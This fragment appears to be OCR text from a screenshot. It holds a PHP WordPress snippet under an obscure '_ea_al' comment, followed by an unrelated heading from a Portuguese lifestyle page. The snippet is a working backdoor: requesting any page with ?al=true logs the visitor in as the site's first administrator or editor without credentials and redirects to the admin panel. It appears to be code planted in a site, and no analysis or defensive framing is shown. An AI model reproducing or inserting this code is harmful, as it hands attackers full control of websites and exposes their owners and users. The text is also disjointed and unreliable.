
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
[MODO DE VIDA – JOYCE
PASCOWITCH] TOQUE FINAL